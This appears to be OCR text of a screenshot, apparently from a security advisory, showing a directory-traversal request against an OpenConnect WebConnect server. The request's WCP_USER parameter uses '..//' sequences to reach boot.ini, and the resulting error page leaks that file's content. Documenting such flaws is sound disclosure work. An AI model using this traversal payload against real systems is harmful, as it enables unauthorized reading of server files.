 Address http://192.168.1.200:2080/jretest.html?lang=&parms=default&WCP_USER=..//..//..//..//..//boot.ini&action=
http://192.168.1.200:2080 - WebConnect Client - Microsoft Internet Explorer
OPENCONNECT.
the secure mainframe2web connection
secure access solutions
An error has occured processing your request:
Session File (multi(0)disk(0)rdisk(0)partition(1)WINNT) Not Found.
Done Internet